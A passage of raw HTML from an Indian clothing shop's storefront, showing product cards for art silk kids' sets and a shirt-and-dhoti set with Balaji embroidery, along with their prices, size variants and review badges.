  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
              </div>
              <div class="swiper-button-next">
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
              </div>
            </div>
          </swiper-slider>
        </div>
      </div>
    
      
      
      

      <div 
        id="pane-block_remnzz" 
        class="tab-pane animate__animated animate__fadeIn animate__faster " 
        role="tabpanel" 
        aria-labelledby="tab-block_remnzz" 
        tabindex="0">
        <div 
          class="container"
          style="max-width: px;">
          <swiper-slider 
            class="swiper-slider swiper p-6 m-n6"
            data-slider-speed="400"
            data-slider-navigation="true"
            data-slider-pagination="true"
            data-slider-pagination-type="bullets"
            data-slider-scrollbar="true"
            data-slider-partial-slides-mobile="true"
            data-slider-autoplay="1"
            data-breakpoint-xs="1"
            data-breakpoint-sm="2"
            data-breakpoint-md="3"
            data-breakpoint-lg="4"
            data-breakpoint-xl="5">
            <div class="swiper-wrapper">
              
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-with-gold-balaji-embroidery-kids-set" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-with-gold-balaji-embroidery-kids-set">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10077100704066"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/raghav_gold1-Photoroom.jpg?crop=center&height=600&v=1760090164&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/raghav_gold2-Photoroom.jpg?crop=center&height=600&v=1760090195&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_BE_gold-Photoroom.jpg?crop=center&height=600&v=1760090222&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_BE_Shirt-Photoroom.jpg?crop=center&height=600&v=1760092098&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_gold_dhoti-Photoroom.jpg?crop=center&height=600&v=1760090273&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077100704066" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077100704066" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Kids Set
    </h3>
    
<div class="loox-rating" data-id="10077100704066" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10077100704066"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='11' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 11 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 1,700
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527339842"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527372610"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527405378"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527438146"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527470914"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527503682"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288527536450"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-with-gold-balaji-embroidery-kids-set-2" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-with-gold-balaji-embroidery-kids-set-2">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10080885604674"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_balaji_embroidery_shirt_panjakejam-Photoroom.jpg?crop=center&height=600&v=1758103649&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream with Gold Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDS_SIZE_CHART_70955d74-0d09-457b-8895-ca7eddceea2e.png?crop=center&height=600&v=1761218701&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream with Gold Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10080885604674" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10080885604674" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream with Gold Balaji Embroidery Kids Set
    </h3>
    
<div class="loox-rating" data-id="10080885604674" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10080885604674"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,000
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951480642"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951513410"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951546178"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951578946"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951611714"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951644482"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51304951677250"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-art-silk-cream-balaji-embroidery-shirt-cream-with-gold-border-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-art-silk-cream-balaji-embroidery-shirt-cream-with-gold-border-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10079655395650"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/sq-Photoroom.jpg?crop=center&height=600&v=1759286329&width=600"
    class="img-fluid "
    alt="White embroidered shirt with a matching pocket square on a white background"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/2-Photoroom_42ea33ad-91da-4a8e-bb4d-25ff0468a921.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/Untitled-Photoroom_2.jpg?crop=center&height=600&v=1759286579&width=600"
    class="img-fluid "
    alt="Horad Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/MENS_SIZE_CHART_f6e9df3f-80aa-4770-9b19-987d597d0aa1.png?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10079655395650" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10079655395650" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti
    </h3>
    
<div class="loox-rating" data-id="10079655395650" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10079655395650"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300999659842"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300999692610"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300999725378"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300999758146"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300999790914"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-with-gold-balaji-embroidery-kids-set-1" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-with-gold-balaji-embroidery-kids-set-1">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10077101883714"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/raghav_copper2-Photoroom_1.jpg?crop=center&height=600&v=1760091904&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/raghav_copper1-Photoroom.jpg?crop=center&height=600&v=1760091904&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_BE_Copper-Photoroom.jpg?crop=center&height=600&v=1760091904&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_BE_Shirt-Photoroom.jpg?crop=center&height=600&v=1760092098&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_copper_dhoti-Photoroom.jpg?crop=center&height=600&v=1760091904&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077101883714" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077101883714" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Kids Set
    </h3>
    
<div class="loox-rating" data-id="10077101883714" data-rating="" data-raters=""></div>


